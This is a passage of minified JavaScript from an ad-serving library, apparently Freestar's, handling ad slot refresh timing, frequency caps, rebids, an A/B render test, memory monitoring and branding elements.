ad,G_=f(()=>{ad=class{constructor(){this.requiresRefresh=!0}reset(){this.requiresRefresh=!0}refresh(){this.requiresRefresh=!1,window.fsprebid.refreshUserIds()}}});var ld,dd,V_=f(()=>{Ya();Ct();G_();ld=class ld{constructor({placement:e,elementId:t,refreshAttributes:s={},siteRefreshRate:r,freestar:n,logger:o,win:a=window,enableRefreshCounterOutOfView:d,collapseEmptyDivs:c}={}){let{refreshTime:h,isCounterStopped:u,refreshCounter:p,disableRefresh:m,pauseRefresh:E,intersectionRatio:S,checkingForBid:I,timesRefreshed:g,hasPrefetchCalled:y,hasIntersectLazyAd:P,refreshUserIds:D}=s;if(this._freestar=n,this._logger=o,this.placement=e,this.placementName=e.name,this._siteRefreshRate=r,this.refreshTime=h||this._getPlacementAdRefreshRate(),this.isCounterStopped=u!=null?u:!1,this.checkingForBid=I!=null?I:!1,this.hasPrefetchCalled=y!=null?y:!1,this.pauseRefresh=E!=null?E:!1,this.refreshCounter=p!=null?p:0,this.intersectionRatio=S!=null?S:0,this._timesRefreshed=g!=null?g:0,this.hasIntersectLazyAd=P!=null?P:!1,this.elementId=t,this.observedElementId=c?`${t}_tracker`:t,this.enableRefreshCounterOutOfView=d!=null?d:!0,typeof m!="boolean"){this.disableRefresh=!1;let H=a.document.getElementById(t);(Number(H==null?void 0:H.getAttribute("data-refresh-time"))===-1||e.outOfPage===!0)&&(this.disableRefresh=!0)}else this.disableRefresh=m;this.refreshUserIds=D!=null?D:new ad}canBeRefreshed(){var e,t;return!((e=this.placement)!=null&&e.lazyAd&&!this.hasIntersectLazyAd&&((t=this.placement.selectedSize)==null?void 0:t.lazyLoadViewportHeight)>0||this.disableRefresh||this.pauseRefresh)}toggleRefresh(e){this.disableRefresh=e,this.refreshTime=e?0:this._getPlacementAdRefreshRate()}setRefreshCounter(e){this.refreshCounter=e}setRefreshTime(e){this.refreshTime=e||this._getPlacementAdRefreshRate()}isVisibilityThresholdMet(){return this.intersectionRatio>l_}incrementCounter(){if(!(this.refreshCounter>=this.refreshTime)){if(isNaN(this.refreshCounter)){this.refreshCounter=1;return}this.refreshCounter+=1}}canIncrementCounter(){var t;return((t=this.placement)==null?void 0:t.lazyAd)&&!this.hasIntersectLazyAd?(this.refreshCounter=0,!1):this.disableRefresh||this.isCounterStopped||this.refreshTime<=0||this.refreshCounter<0||!this.enableRefreshCounterOutOfView&&!this.isVisibilityThresholdMet()?!1:(this._logger.log(`${this.elementId} ${this.refreshCounter}`),!0)}_getPlacementAdRefreshRate(){let{ignoreSiteRefresh:e,adRefreshRate:t}=this.placement,s=e?t:this._siteRefreshRate;return this._getConfigOverrides({refreshRate:s})}_getConfigOverrides({refreshRate:e}){var t;if(!this._freestar.config.products)return e;for(let s of u_){if(!((t=this._freestar.config.products)!=null&&t[s])||!gt({placement:this.placement,type:`${s}Options`}))continue;let{refreshDisabled:n,refreshInterval:o}=this._freestar.config.products[s];if(n)return 0;if(o>15)return o}return e}get timesRefreshed(){return this._timesRefreshed}set timesRefreshed(e){ld.totalRefreshes+=e-this._timesRefreshed,this._timesRefreshed=e}};_(ld,"totalRefreshes",0);dd=ld});var ef,z_=f(()=>{k();N();Fe();V_();Zc();Mt();ef=class{constructor({logger:e,dispensaryData:t,freestar:s,win:r}){this._window=r,this._dispensaryData=t,this._logger=e,this._logger.setContext(ar),this._logger.setLevel(50),this._freestar=s,this._freestar.refreshLibrary=this.items={}}get count(){return this.items.length}get globalRefreshCount(){let[e]=Object.values(this.items);return(e==null?void 0:e.totalRefreshes)||0}getRefreshLibraryItem({slotId:e,placementName:t}){var s;return(s=this.items[e])!=null?s:Object.values(this.items).find(r=>r.placementName===t||r.observedElementId===e)}addToLibrary({elementId:e}){var d;if(!rd({elementId:e}))return;let{adRefreshRate:t,enableRefreshCounterOutOfView:s,placements:r}=this._dispensaryData.fsdata,n=we({freestar:this._freestar,slotId:e}),o=r.find(c=>c.name===n);if(!o||((d=o.interstitialOptions)==null?void 0:d.active)===!0){this._logger.log(`Cannot find placement for AD slot: ${e}`,{level:20});return}let a=new dd({placement:o,elementId:e,refreshAttributes:this.items[e],siteRefreshRate:t,freestar:this._freestar,logger:this._logger,win:this._window,enableRefreshCounterOutOfView:s,collapseEmptyDivs:this._dispensaryData.fsdata.collapseEmptyDivs});return Object.assign(this.items,{[e]:a}),this.items[e]}removeFromLibrary({elementId:e}){this.items[e]&&delete this.items[e]}toggleRefreshForAll({disableRefresh:e}){var t;for(let s in this.items)(t=this.items[s])==null||t.toggleRefresh(e)}toggleRefreshForItem({slotId:e,placementName:t,disableRefresh:s}){let r=this.getRefreshLibraryItem({slotId:e,placementName:t});r==null||r.toggleRefresh(s)}updateAllItems({attributes:e}){for(let t in this.items){let s=this.items[t];Object.assign(s,e)}}updateLibraryItem({slotId:e,placementName:t,attributes:s}){let r=this.getRefreshLibraryItem({slotId:e,placementName:t});r&&Object.assign(r,s)}clearLibrary(){for(let e in this.items)this.removeFromLibrary({elementId:e})}};b.class(ef,{token:l.REFRESH_LIBRARY,dependencies:[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.LOGGER,l.DISPENSARY_DATA]})});var tf,H_,sf=f(()=>{tf={LANDSCAPE:"landscape",MOBILE:"mobile"},H_=1e3});var In,rf=f(()=>{sf();In=({width:i,height:e})=>i>e?tf.LANDSCAPE:tf.MOBILE});var nf,$_=f(()=>{k();N();We();yt();ti();sf();he();Ye();rf();nf=class{constructor({dispensaryData:e,freestar:t,eventBus:s,adRefresher:r,gamManager:n,adSlotsManager:o,win:a=window}){this._dispensaryData=e,this._freestar=t,this._adRefresher=r,this._eventBus=s,this._gamManager=n,this._adSlotManager=o,this._win=a,this.orientation=this._currentDeviceOrientation,this._shouldRecreateSlots=this._dispensaryData.fsdata.reorientationRefresh&&!this._freestar.config.disableReorientation&&[_e,yi].indexOf(this._freestar.deviceInfo.device.type)>-1,this._shouldRecreateSlots&&!t.config.alwaysRefresh&&(t.config.alwaysRefresh=e.fsdata.placements.map(({name:d})=>d)),this._subscribeToEvents()}_subscribeToEvents(){this._win.visualViewport.addEventListener("resize",Ds(()=>{this.orientation!==this._currentDeviceOrientation&&(this.orientation=this._currentDeviceOrientation,this._eventBus.emit(Mg,{orientation:this.orientation}),this._onOrientationChange())},H_))}_recreateSlot(e){this._adSlotManager.deleteAdSlots([e.name]);let t=this._gamManager.createSlot({placement:e,id:e.name});vi(t,e.name,{fs_ad_product:He(e),fs_ad_optimization:Ht(e)})}_onOrientationChange(){cd(),this._shouldRecreateSlots&&this._recreateSlots()}_recreateSlots(){let e=[],t=this._freestar.config.removeRefresh||[],s=this._freestar.config.alwaysRefresh||[];this._dispensaryData.fsdata.placements.forEach(r=>{document.getElementById(r.name)&&(this._freestar.config.enabled_slots&&this._freestar.config.enabled_slots.indexOf(r.name)>-1&&!r.stickyFooter&&t.indexOf(r.name)===-1?(this._recreateSlot(r),e.push(r.name)):s.indexOf(r.name)>-1&&(this._recreateSlot(r),e.push(r.name)))}),e.length&&this._adRefresher.refresh({elementIds:e})}get _currentDeviceOrientation(){let e=this._win.innerWidth||this._win.document.documentElement.clientWidth,t=this._win.innerHeight||this._win.document.documentElement.clientHeight;return In({width:e,height:t})}};b.class(nf,{token:l.DEVICE_ORIENTATION_TRACKER,dependencies:[l.WINDOW,l.FREESTAR,l.DISPENSARY_DATA,l.EVENT_BUS,l.AD_REFRESHER,l.GAM_MANAGER,l.AD_SLOTS_MANAGER]})});var of=f(()=>{$_();rf()});var af,q_=f(()=>{k();N();Ye();of();af=class{constructor({logger:e,adRefresher:t,dispensaryData:s,freestar:r,win:n=window}){_(this,"keyboardIsOpen",!1);_(this,"resizeDelay",1e3);var o,a,d,c;!s.fsdata.pauseRefreshOnVirtualKeyboard||[_e,yi].indexOf(r.deviceInfo.device.type)===-1||(this._freestar=r,this._adRefresher=t,this._logger=e,this._logger.setContext(l.VIRTUAL_KEYBOARD_REFRESH_CONTROL),this._win=n,this.initialOrientation=In({width:(a=(o=this._win)==null?void 0:o.visualViewport)==null?void 0:a.clientWidth,height:(c=(d=this._win)==null?void 0:d.visualViewport)==null?void 0:c.clientHeight}),this.maxViewportHeight=this._getMaxViewportHeight(),this._attachListeners())}_attachListeners(){this._win.visualViewport.addEventListener("resize",e=>this.onResizeDelayed(e))}_getMaxViewportHeight(){let e=document.createElement("div");e.style.position="absolute",e.style.top="0",e.style.left="0",e.style.width="1px",e.style.height="100svh",e.style.visibility="hidden",document.body.appendChild(e);let t=e.offsetHeight;return e.remove(),t}onResizeDelayed(){this.keyboardIsOpen?(clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{this._onResize()},this._freestar.keyboardRefreshControlDelay||this.resizeDelay)):(clearTimeout(this.resizeTimeout),this._onResize())}_onResize(){var s,r;let e=this._win.visualViewport.height,t=In({width:(s=document==null?void 0:document.documentElement)==null?void 0:s.clientWidth,height:(r=document==null?void 0:document.documentElement)==null?void 0:r.clientHeight});t!==this.initialOrientation?(this.initialOrientation=t,this.maxViewportHeight=this._getMaxViewportHeight()):e>this.maxViewportHeight&&(this.maxViewportHeight=e),e<.9*this.maxViewportHeight?this.keyboardIsOpen||(this.keyboardIsOpen=!0,this.onKeyboardOpen()):this.keyboardIsOpen&&(this.keyboardIsOpen=!1,this.onKeyboardClose())}onKeyboardOpen(){this._logger.log("Keyboard opened, pausing ad refresh."),this._adRefresher.pause()}onKeyboardClose(){this._logger.log("Keyboard closed, resuming ad refresh."),this._adRefresher.resume()}};b.class(af,{token:l.VIRTUAL_KEYBOARD_REFRESH_CONTROL,dependencies:[l.LOGGER,l.AD_REFRESHER,l.DISPENSARY_DATA,l.FREESTAR,{token:"window",alias:"win"}]})});function fr({placement:i,product:e=void 0,callback:t=void 0,timeout:s=!1,timestamp:r=!1}){this.placement=i,this.product=e,this.productKey=e+"Options",this.timeout=s,this.timestamp=r,this.resetIteration=()=>{this.iteration=0,sessionStorage.setItem(this.key,this.iteration.toString()),freestar.log(1,"Frequency Cap : reset iteration")},this.cleanUpIfTimedOut=()=>{this.timeout&&Date.now()-this.timestamp>=this.timeout&&(this.resetIteration(),this.timestamp=Date.now())},this.incrementIteration=()=>{this.iteration++,sessionStorage.setItem(this.key,this.iteration.toString())},this.subtractIteration=()=>{freestar.log(1,"Frequency Cap : iteration will remove this attempt as an iteration. Setting new sessionStorage item value."),this.iteration--,sessionStorage.setItem(this.key,this.iteration.toString())},this.fetchCap=()=>this.placement[this.productKey]&&i[this.productKey].cap>0?i[this.productKey].cap:-1,this.fetchIteration=()=>{let n=sessionStorage.getItem(this.key);return Number(n)?Number(n):0},this.allowProduct=()=>this.cap>0?this.iteration>=this.cap?(freestar.log(1,`Frequency Cap: iteration of ${this.iteration} is higher than cap of ${this.cap}. ${this.product} will not run again until the ${this.timeout?"timeout":"session"} ends.`),!1):(freestar.log(1,`Frequency Cap: iteration of ${this.iteration+1} is lower than or equal to the cap of ${this.cap}. Continue with ${this.product}.`),!0):!1,this.cap=this.fetchCap(),this.key=`fs.${this.product}.${this.placement.name}.frequencycap`,this.iteration=this.fetchIteration(),this.callback=t}function Y_(i){let e=we({slotId:i.slot.getSlotElementId()});e&&freestar.frequencyLibrary[e]&&freestar.frequencyLibrary[e].cap&&(i.isEmpty?i.isEmpty&&freestar.frequencyLibrary[e].callback&&freestar.frequencyLibrary[e].callback(!0):freestar.frequencyLibrary[e].incrementIteration())}var Sn=f(()=>{Fe()});var bn,rB,j_,df,K_,W_,lf=f(()=>{bn="rbm",rB=`fs.${bn}`,j_=["ttd","ttdfsx","ttds2s"],df="RENDER BID MIDWAY V1.0.0",K_={title:df,styles:"background: black; color: white; border-radius: 3px; padding: 3px"},W_=1});var An,Q_,J_,Z_=f(()=>{lf();xe();Ze();An={blockedSiteIDs:[1575,1910,1748,1841,6326,2410,1783,1675,1676,1677,1678,1679,1680,1681,1682,1683,1684,1685,1686,1687,1688,1689,1690,1691,1692,1693,1694,1911,1912,1913,1914,1915,1916,1917,1918,1919,1920,1921,1922,1923,1924,1925,1926,1927,1928,1929,1930,1931,1932,1933,1934,1935,1936,1937,1938,1939,1940,1941,1942,1943,1944,1945,1946,1947,1948,1949,1950,1951,1952,1953,1955,1956,1957,1958,1959,1960,1961,1962,1963,1964,1965,1966,1967,1968,1969,1970,1971,1972,1973,1974,1975,1985,2095,2132,2170,2232,2244,2511,5491,1756,2372,1556,2086,2087,2192,2193,2194,2195,2196,2197,2198,2199,2200,2201,2202,2203,2204,2205,2206,2207,2208,2209,2210,2211,2212,2213,2214,2215,2216,2217,2218,2219,2351,2352,2353,2354,2355,2356,2357,2358,2359,2360,2361,2362,2363,2364,2365,2366,2367,2394,2395,2396,2397,2398,2399,2400,2401,2402,2403,2404,2405,2426,3516,5344,3107,3108,3109,3110,3111,3234,6152,6603,1556,1495,6302],default:{percentage:.4},siteSpecific:[{activeSiteIds:[6615,6125,533],percentage:.5},{activeSiteIds:[5926,5927,5928,5929,5930,5931,5932,5933,5934,5935,5936,5937,5938,5939,5940,5941,5942,5943,5944,5960],percentage:2},{activeSiteIds:[7185],percentage:.4,timeout:60*1e3*5}]},Q_=()=>{let i=JSON.parse(Y({key:`fs.${bn}`}))||{};if(!An.blockedSiteIDs.includes(freestar.fsdata.siteId)&&typeof i.inTest=="undefined"){let e=An.siteSpecific.filter(r=>{if(r.activeSiteIds.includes(freestar.fsdata.siteId))return r}).shift(),t=(e==null?void 0:e.percentage)||An.default.percentage,s=Math.random();i.inTest=s<t,e!=null&&e.timeout&&(i.timeout=e==null?void 0:e.timeout,i.timestamp=Date.now()),ve({key:`fs.${bn}`,value:i,type:q.object})}return i.inTest&&i.side===1&&freestar.log(K_,"Session is participating in test..."),$(`fs-use-${bn}`)||i.inTest},J_=()=>An.siteSpecific.filter(e=>{if(e.activeSiteIds.includes(freestar.fsdata.siteId))return e}).shift()||An.default});var cf,ff,X_=f(()=>{k();N();Ri();Xe();Sn();lf();Z_();cf=class{constructor({placement:e,nativeRenderManager:t,prebid:s=null,logger:r,analytics:n}){this.placement=e,this.prebid=s,this._analytics=n,this._logger=r,this._nativeRenderManager=t,this.placement.rbmOptions={cap:W_};let o=J_();this.frequencyCapManager=new fr({placement:this.placement,product:"rbm",timeout:o==null?void 0:o.timeout,timestamp:o==null?void 0:o.timestamp})}renderAd(){if(!this.prebid||(this.frequencyCapManager.cleanUpIfTimedOut(),this._logger.log([this.prebid.code,`Can render an ad? ${this.frequencyCapManager.allowProduct()}`]),!this.frequencyCapManager.allowProduct()))return;let e=this._nativeRenderManager.getHighestBid(this.prebid.code,j_);this._logger.log([this.prebid.code,`Found an ad?? ${!!e}`]),e&&this._nativeRenderManager.renderAd(e,this.prebid.code).then(()=>{this.frequencyCapManager.incrementIteration();let{adId:t}=e;this._analytics.track(new J({eventName:"RENDER_BID_MIDWAY",eventType:"SUCCESS",data:{adId:t}}))}).catch(t=>{this._logger.log([this.prebid.code,`Error native rendering prebid ad: ${t}`])})}},ff=class{constructor({nativeRenderManager:e,logger:t,analytics:s}){this._nativeRenderManager=e,this._logger=t,this._analytics=s,this._logger.setContext(df),this.trackers={}}renderAd({elementId:e}){if(Q_())try{if(!this._nativeRenderManager.isEnabled){this._logger.log("Native render is not enabled");return}let t=this.getAdUnit(e);if(!t){this._logger.log(`No adUnit found for elementId: ${e}`);return}let{placement:s,prebid:r}=t;if(!(s!=null&&s.name)){this._logger.log(`Invalid placement for elementId: ${e}`);return}this.ensureTracker(s,r),this.trackers[s.name].renderAd()}catch(t){this._logger.log(`Error in renderAd: ${t.message}`)}}getAdUnit(e){return this.adUnitManager||(this.adUnitManager=oe),this.adUnitManager.getAdUnitBySlotElementId(e)||this.adUnitManager.getAdUnitByPrebidCode(e)}ensureTracker(e,t){this.trackers[e.name]||(this.trackers[e.name]=new cf({placement:e,prebid:t,nativeRenderManager:this._nativeRenderManager,logger:this._logger,analytics:this._analytics}))}};b.class(ff,{token:l.RENDER_BID_MIDWAY,dependencies:[l.NATIVE_RENDER_MANAGER,l.LOGGER,l.ANALYTICS]})});var Tw,uf,eE=f(()=>{k();N();Tw=6e3,uf=class{constructor(){this.lastRefreshTime=0}allowed(){return Date.now()-this.lastRefreshTime>Tw}updateLastRefreshTime(){this.lastRefreshTime=Date.now()}};b.class(uf,{token:l.GLOBAL_REFRESH_USER_IDS_STATE})});var Pi,fd=f(()=>{Pi=class{constructor(){_(this,"_bidRequestLibrary",new Map)}getSignal(e){return this._bidRequestLibrary.has(e)&&(this._bidRequestLibrary.get(e).reject(),this._bidRequestLibrary.delete(e)),new Promise((t,s)=>{this._bidRequestLibrary.set(e,{resolve:t,reject:s})})}getPendingRequest(e){return this._bidRequestLibrary.has(e)?()=>{this._bidRequestLibrary.get(e).resolve(),this._bidRequestLibrary.delete(e)}:null}shouldRefresh(){return!0}fetchBids(){}refresh(){}}});var hf,tE=f(()=>{fd();X();k();N();hf=class extends Pi{constructor({gamManager:e,logger:t,freestar:s,rebidManager:r,bidsManager:n}){super(),this._gamManager=e,this._freestar=s,this._logger=t,this._rebidManager=r,this._bidsManager=n}fetchBids({elementId:e,refreshLibraryItem:t}){let s=this.getSignal(e);t.dataRefreshId=Se(),this._freestar.refreshSlots.push({refreshId:t.dataRefreshId});let r=this._gamManager.instance.pubads().getSlots().find(n=>n.getSlotElementId()===e);this._bidsManager.requestBids({elementIds:[e],slots:[r],sendAdserverSignal:s})}refresh({elementId:e,refreshLibraryItem:t}){var n;this._logger.log(`freestar.refresh ${e}`),this._rebidManager.reset({elementId:e}),t.setRefreshTime();let s=this._gamManager.instance.pubads().getSlots().find(o=>o.getSlotElementId()===e);this._gamManager.setSlotTargeting({slot:s,key:"fsrefresh",value:(n=t.timesRefreshed)!=null?n:0});let r=this.getPendingRequest(e);typeof r=="function"?r():(t.dataRefreshId=Se(),this._freestar.refreshSlots.push({refreshId:t.dataRefreshId}),this._bidsManager.requestBids({elementIds:[e],slots:[s]}))}};b.class(hf,{token:l.DEFAULT_REFRESHER,dependencies:[l.FREESTAR,l.LOGGER,l.REBID_MANAGER,l.GAM_MANAGER,l.BIDS_MANAGER]})});var iE=f(()=>{U_();z_();q_();X_();eE();tE();Xc()});var pf,sE=f(()=>{X();Fe();N();fs();rr();k();Hs();ze();pf=class{constructor({bidsManager:e,analytics:t,gamManager:s,logger:r}){this._bidsManager=e,this._gamManager=s,this._analytics=t,this._logger=r,this._logger.setContext(l.REBID_MANAGER),this._idealAdStackManager=ee(),this.map={}}getStatus({adUnitCode:e=null}){if(e)return this.getStatusByAdUnitCode({adUnitCode:e})}getStatusByAdUnitCode({adUnitCode:e}){return this.map[e]}isAbleToRebid({elementId:e}){return this.map[e]?this.map[e].count<1:!0}isValidPlacement({placement:e=!1}){return e&&!e.interstitialOptions.active}rebid({elementId:e,slot:t}){this._logger.log(`Rebidding for ${e}`),this._bidsManager.requestBids({elementIds:[e],slots:t})}handleAdBlocked({elementId:e}){if(!this._idealAdStackManager.isRebidAllowed()){this._logger.log(`DAS rebid rules prevent rebid for blocked ad on ${e}`);return}if(!this.isAbleToRebid({elementId:e})){this._logger.log(`Blocked ad rebid attempts exceeded for ${e}`);return}this.track({elementId:e});let t=re({name:we({slotId:e})}),s=this._gamManager.instance.pubads().getSlots().find(r=>r.getSlotElementId()===e);s&&this.updateKeyValues({slot:s,data:{[pe.REBID]:String(this.map[e].count)}}),Dt().getFloorsData({placement:t,slotId:e,callback:({result:r})=>{this._logger.log(`Floors called for rebid for blocked ad on ${t.name}`),r&&this._gamManager.setSlotTargeting({slot:s,value:r}),this.rebid({elementId:e,slot:s})},isRebid:!0})}handleNoBidScenario(e,t){let{slot:s}=e,r=re({name:we({slotId:t})});if(this._analytics.track(new J({eventName:`EVENT_IS_EMPTY_CAN_REBID=${this.isValidPlacement({placement:r})&&this.isAbleToRebid({elementId:t})}`,eventType:"REBID",data:{event:e}})),!!this.isValidPlacement({placement:r})){if(this.isAbleToRebid({elementId:t})){this.track({elementId:t}),this.updateKeyValues({slot:s,data:{[pe.REBID]:String(this.map[t].count)}}),Dt().getFloorsData({placement:r,slotId:t,callback:({result:n})=>{this._logger.log(`Floors called for rebid for blocked ad on ${r.name}`),n&&this._gamManager.setSlotTargeting({slot:s,value:n}),this.rebid({elementId:t,slot:s})},isRebid:!0});return}this._logger.log(`Rebid attempts exceeded ${t}`),this.reset({elementId:t})}}resetRebidStatus(e){this.map[e]&&(this.reset({elementId:e}),this._logger.log(`Rebid successful ${e}`))}reset({elementId:e}){let t=this._gamManager.getSlot({elementId:e});t&&this.updateKeyValues({slot:t,data:{[pe.REBID]:"0"}}),delete this.map[e]}track({elementId:e,type:t="EMPTYRESPONSE"}){this.map[e]||(this.map[e]={count:0,type:t}),this.map[e].count+=1}updateKeyValues({slot:e,data:t}){this._gamManager.setSlotTargeting({slot:e,value:t})}};b.class(pf,{token:l.REBID_MANAGER,dependencies:[l.BIDS_MANAGER,l.ANALYTICS,l.LOGGER,l.GAM_MANAGER]})});var rE=f(()=>{sE()});var nE=f(()=>{xe();Ai();ls()});var oE,aE=f(()=>{oE={sampleInterval:6e4,maxSnapshots:180,warningThresholdMb:200,criticalThresholdMb:500,minLeakThreshold:512e3}});var Di,dE=f(()=>{Di=i=>{let e=["B","KB","MB","GB"],t=i,s=0;for(;t>=1024&&s<e.length-1;)t=t/1024,s++;return`${t.toFixed(2)} ${e[s]}`}});var ud,lE=f(()=>{aE();N();fs();xe();Ai();dE();k();ud=class{constructor(e){this._logger=e.logger,this._logger.setContext(l.MEMORY_MONITOR),this._analytics=e.analytics,this._deviceInfo=e.deviceInfo,this._geoInfo=e.geoInfo,this._refreshLibrary=e.refreshLibrary;let s=!!Y({key:as}),r=window.performance&&window.performance.memory,n=s||Math.random()<=.05;if(!r||!n){this.enabled=!1,this.intervalId=null;return}this.enabled=!0,this.snapshots=[],this.intervalId=null,this.options=A({},oE)}start(){this.enabled&&(this._takeSnapshot(),this.intervalId||(this.intervalId=setInterval(()=>this._takeSnapshot(),this.options.sampleInterval)))}stop(){this.intervalId&&(clearInterval(this.intervalId),this.intervalId=null)}_getDisplayedAdsCount(){var s;let e=Object.keys(((s=window==null?void 0:window.freestar)==null?void 0:s.refreshLibrary)||{}).length||0,t=this._refreshLibrary.globalRefreshCount;return e+t}_getMemoryUsage(){let{usedJSHeapSize:e=0,totalJSHeapSize:t=0,jsHeapSizeLimit:s=0}=window.performance&&window.performance.memory||{};return{usedJSHeapSize:e,totalJSHeapSize:t,jsHeapSizeLimit:s}}_takeSnapshot(){let e=this._getMemoryUsage(),t=Date.now();if(this.snapshots.length>0){let s=this.snapshots[this.snapshots.length-1],r=(t-s.timestamp)/1e3,n=e.usedJSHeapSize-s.usedJSHeapSize,o=1024*1024,a=n/r/o,d=a*60;this._trackGrowthRate({currentUsage:e.usedJSHeapSize,previousUsage:s.usedJSHeapSize,memoryDiff:n,growthRatePerSecond:a,growthRatePerMinute:d,timeDiffSeconds:r})}this.snapshots.push(A({timestamp:t},e)),this.snapshots.length>this.options.maxSnapshots&&this.snapshots.shift(),e.usedJSHeapSize>this.options.criticalThresholdMb*1024*1024?this._handleCriticalMemory(e):e.usedJSHeapSize>this.options.warningThresholdMb*1024*1024&&this._handleWarningMemory(e)}_trackGrowthRate({currentUsage:e,previousUsage:t,memoryDiff:s,growthRatePerSecond:r,growthRatePerMinute:n,timeDiffSeconds:o}){let a=this._formatDeviceInfo(),d=this._getDisplayedAdsCount(),c=new J({eventName:"MEMORY_MONITOR",eventType:"GROWTH_RATE",data:{currentUsage:e,previousUsage:t,memoryDiff:s,growthRatePerSecond:r.toFixed(2),growthRatePerMinute:n.toFixed(2),timeDiffSeconds:o,currentUsageFormatted:Di(e),deviceInfo:a,timestamp:Date.now(),adsCount:d}});this._analytics.track(c)}_detectMemoryLeak(){if(this.snapshots.length<3)return null;let e=this.snapshots.slice(-3),t=[];for(let r=1;r<e.length;r++){let n=e[r-1],o=e[r],a=(o.timestamp-n.timestamp)/1e3,c=(o.usedJSHeapSize-n.usedJSHeapSize)/a;t.push(c)}return t.every(r=>r>this.options.minLeakThreshold)?{averageGrowthRate:t.reduce((r,n)=>r+n,0)/t.length,lastSnapshot:this.snapshots[this.snapshots.length-1]}:null}getReport(){if(this.snapshots.length===0)return null;let e=this.snapshots[this.snapshots.length-1],t=this.snapshots[0],s=e.usedJSHeapSize-t.usedJSHeapSize,r=(e.timestamp-t.timestamp)/1e3;return{currentUsage:Di(e.usedJSHeapSize),totalGrowth:Di(s),growthRate:Di(s/r)+"/s",snapshots:this.snapshots,potentialLeak:this._detectMemoryLeak()}}_handleWarningMemory(e){this._logger.log(`Memory usage warning: ${Di(e.usedJSHeapSize)}`)}_handleCriticalMemory(e){this._logger.log(`Critical memory usage: ${Di(e.usedJSHeapSize)}`);let t=this._formatDeviceInfo(),s=this._getDisplayedAdsCount();this._analytics.track(new J({eventName:"MEMORY_MONITOR",eventType:"CRITICAL",data:{usedJSHeapSize:e.usedJSHeapSize,totalJSHeapSize:e.totalJSHeapSize,jsHeapSizeLimit:e.jsHeapSizeLimit,formattedUsed:Di(e.usedJSHeapSize),deviceInfo:t,timestamp:Date.now(),adsCount:s}}))}_formatDeviceInfo(){var t,s,r,n,o,a,d,c;let e=(t=this._geoInfo)==null?void 0:t.iso;return{browser:{name:(s=this._deviceInfo.browser)==null?void 0:s.name,version:(r=this._deviceInfo.browser)==null?void 0:r.version},device:{type:(n=this._deviceInfo.device)==null?void 0:n.type,os:(o=this._deviceInfo.os)==null?void 0:o.name,osVersion:(a=this._deviceInfo.os)==null?void 0:a.version},engine:{name:(d=this._deviceInfo.engine)==null?void 0:d.name,version:(c=this._deviceInfo.engine)==null?void 0:c.version},geo:{country:e}}}};b.class(ud,{token:l.MEMORY_MONITOR,defaultAlias:"memoryMonitor",dependencies:[l.LOGGER,l.FREESTAR,l.ANALYTICS,l.DEVICE_INFO,l.GEO_INFO,l.REFRESH_LIBRARY],factory:({dependencies:i})=>new ud(i)})});var cE=f(()=>{nE();lE()});var Ni,hd=f(()=>{Ni=class{getElement(){throw new Error("Method not implemented.")}destroy(){}get enabled(){return!0}}});var Le,fE,uE,hE,pd=f(()=>{fe();Le={NO_BRANDING:"NO_BRANDING",GREEN:"GREEN",GRAYSCALE:"GRAYSCALE",GREEN_FOOTER_ONLY:"GREEN_FOOTER_ONLY",GRAYSCALE_FOOTER_ONLY:"GRAYSCALE_FOOTER_ONLY"},fE=`${Qt}/imgs/fslogo-green.svg`,uE=`${Qt}/imgs/fslogo-grayscale.svg`,hE={[Le.GREEN]:fE,[Le.GRAYSCALE]:uE,[Le.GREEN_FOOTER_ONLY]:fE,[Le.GRAYSCALE_FOOTER_ONLY]:uE}});var wn,mf=f(()=>{pd();wn=i=>!i||i===Le.NO_BRANDING?null:hE[i]});var vw,md,gf,_f,pE=f(()=>{k();hd();Je();ae();N();yt();fe();pd();mf();ts();vw="fsbranding",md=class extends Ni{constructor({placement:e,dispensaryData:t,win:s=window}){super(),this._win=s,this._placement=e,this._dispensaryData=t}get enabled(){return!!this.getLogoUrl(this._placement)}getElement(){return this.enabled?v({type:"a",style:{color:"#999"},attributes:{href:this.getLink(this._placement),target:"_blank",rel:"noreferrer"},textContent:"Freestar.com"},this._win.document):null}getLogoUrl(){var r,n,o;let e=$(vw,this._win);if((r=this._placement)!=null&&r.freestarBrandingDisabled&&!e)return null;let{branding:t}=this._dispensaryData.fsdata,s=wn(t);return e&&(s=wn(Le.GREEN)),(o=(n=this._placement)==null?void 0:n.stickyFooterOptions)!=null&&o.active?s:[Le.GREEN_FOOTER_ONLY,Le.GRAYSCALE_FOOTER_ONLY].includes(t)?null:s}getLink(e){let t=He(e);return`https://ads.${hi}/?${new URLSearchParams({[Wr]:"branding",[Kr]:t,[jr]:this._dispensaryData.fsdata.domain,[Qr]:e.name}).toString()}`}},gf=class extends md{getElement(){let e=this.getLogoUrl(this._placement);return e?v({type:"div",classList:["__fs-branding"],children:[v({type:"a",attributes:{href:this.getLink(this._placement),target:"_blank",rel:"noreferrer"},children:[v({type:"img",src:e,attributes:{alt:"freestar",width:"14",height:"14"}},this._win.document)]},this._win.document)]},this._win.document):null}},_f=class{constructor({dispensaryData:e,win:t}){this._dispensaryData=e,this._win=t}createLink(e){return new md(this._getParams(e))}createIcon(e){return new gf(this._getParams(e))}getGlobalBranding(){let{branding:e}=this._dispensaryData.fsdata;return!e||[Le.NO_BRANDING,Le.GRAYSCALE_FOOTER_ONLY,Le.GREEN_FOOTER_ONLY].includes(e)?null:e}_getParams(e){return{placement:e,dispensaryData:this._dispensaryData,win:this._win}}};b.class(_f,{token:l.BRANDING,dependencies:[l.DISPENSARY_DATA,{token:l.WINDOW,alias:"win"}]})});var Ef,Rw,gd,yf,If,Sf,mE=f(()=>{k();hd();Je();ae();N();Yr();Ef="Report This Ad",Rw="fsreportad",gd=class extends Ni{constructor({id:t,placement:s,confiantReportThisAdEnabled:r,idealAdStackManager:n,confiant:o,win:a=window}){super();_(this,"_report",t=>{t.preventDefault(),t.stopPropagation(),this._confiant.reportSingleAd(this._id)});this.placement=s,this._confiantReportThisAdEnabled=r,this._confiant=o,this._id=t,this._win=a,this._idealAdStackManager=n,this._abortController=new AbortController,this._createElement()}getElement(){return this._element}destroy(){var t;this._abortController.abort(),(t=this._element)==null||t.remove(),this._element=null}_createElement(){throw new Error("Method not implemented.")}get enabled(){var s,r;return $(Rw,this._win)?!0:(r=(s=this.placement)==null?void 0:s.adQualityOptions)!=null&&r.disabled?!1:!!(Io()==="CONFIANT"&&this._confiantReportThisAdEnabled&&this._idealAdStackManager.allowConfiant())}},yf=class extends 